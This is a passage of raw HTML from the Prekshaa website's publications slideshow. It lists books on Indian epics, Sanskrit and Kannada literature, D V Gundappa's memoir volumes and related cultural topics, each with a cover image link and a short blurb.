  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ananda-sutras">Ananda-sutras</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on critical analysis of subjective experience and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-ramayana">The Essential Ramayana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently readable form that will appeal to the learned and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/jivana-dharma-yoga">Jivana-dharma-yoga</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity, and offer solace to the heart when riddled by...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Indian Perspective of Truth and Beauty in Homer’s Epics </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are synonymous with the Indian culture. The author...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">DVG’s Art Gallery of Memories (Vol. 6) “Some Pillars of Society”</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century. Written in Kannada in the 1970s, these memoirs go...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">The Essential Sanātana-dharma</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a handbook for anyone who wishes to grasp the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Some Protagonists of Sacred Traditions</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different corners of the erstwhile Mysore Kingdom and lived in...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nayana-savana">Nayana-Savana</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime vision bolstered by the vedāntic and nationalistic...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Kṣāttra</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The renowned Sanskrit poet and scholar, Śatāvadhānī Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">ಛಂದೋವಿವೇಕ </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ ಎಷ್ಟೋ ಹೊಳಹುಗಳು ಕೃತಿಯ ಮೌಲಿಕತೆಯನ್ನು ಹೆಚ್ಚಿಸಿವೆ. ಈ ಗ್...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dewans-mysore">The Dewans of Mysore</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period that spans from the mid-nineteenth century to the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Bharatiya Kavya-mimamseya Hinnele</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/sahitya-samhite">Sahitya-samhite </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R Ganesh.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-mahabharata">The Essential Mahabharata</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are indebted to it. To read the Mahābhārata is to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Shiva Rama Krishna (Tamil) </a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br />
	சிவன் தனிமனித அடையாளமாக அமைகிறான்....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Ṛtukalyāṇam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम् ऋतूनां विलासोऽत्र प्रपञ्चितः। बेङ्गलूरुनामके महा...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">The Art and Science of Avadhānam in Sanskrit</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of performance as it is an anthology of well-turned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Studies in Ancient Tamil Law and Society</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br />
	“When superstitious mediaevalists mislead the country about its judicial past, we have to...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tapestry-pen-portraits">A Tapestry of Pen-Portraits</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities of certain periods – especially in the realms of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Prekṣaṇīyam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
